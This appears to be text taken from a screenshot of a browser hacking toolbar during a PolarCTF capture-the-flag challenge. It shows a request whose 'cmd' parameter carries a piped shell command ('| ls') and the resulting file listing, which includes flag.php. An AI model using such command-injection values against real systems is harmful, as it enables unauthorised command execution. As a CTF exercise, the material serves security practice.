 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENC
Load URL
http://03517462-97a6-46be-95d1-87a6fbecb9c1.www.polarctf.com:8090/?id=a[0]=www.polarctf.com&cmd=| ls
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data
www.polarctf.com
flag.php
index.php